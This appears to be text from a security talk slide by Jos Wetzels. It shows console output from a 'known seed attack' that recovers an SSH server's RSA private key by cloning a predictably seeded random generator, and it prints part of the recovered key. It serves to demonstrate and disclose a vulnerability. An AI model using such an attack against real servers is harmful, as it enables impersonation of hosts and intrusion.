 KNOWN SEED ATTACK
(NO LIVE DEMO, NDA ☹)
..:: remote sshd private key recover attack ::..
- Jos Wetzels
[*] Contacting sshd at '192.168.0.107:22'...
[i] Got 'ssh-rsa' key with fingerprint 'bc:cc:0b:cc:1f:5d:cd:32:2b:c1:91: cf'
[*] Recovering private key...
[*] Cloning with known initial seed 0x , searching states for match...
[*] Trying state position 0...
[*] Trying state position 1...
[*] Trying state position 2...
[*] Trying state position 3...
[*] Trying state position 4...
[*] Trying state position 5...
[+] Found matching public keys at state position 5
[+] Recovered private key
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEAtowyLTjPnI70RqGYkrmA+1MmJCjevsL0vaZ1wCofKZgbGueJ
JbsvbZcC4jXAWjYGQ7xtm3sS0flIVwC7AtVcrJIcZUSgZIWxoVyUg16WX92osVjs
k8paQJm1dnSkqpixGlQ0OxEll/os6yEcVXZmsivDmvHqRjORU1TZUONTQ0fEnTF8
CCQccyXhYRybCIxZv9z0uiTHWEiN9TBhHEbN6AtYexmyRNdRIdg1p9r5IyvJHcj/
xCwRNKoPegUsMUa/xU8eb3LUwhOSW0R2oIFhz+D4cX29ZFnyz1PDqvR3U0Z59vS/
D5oxaMlMwPWm0fQy1U85Ng867TMNmy7mY3Gg9wIDAQABAoIBAQCkVuJ1Q8fkMe5I
CALLVKWBnQGhXAnrwqeCdPFc5o7Xa1A7kGYvyayRBHpcG/fnPuu031Xtu4bd8YXm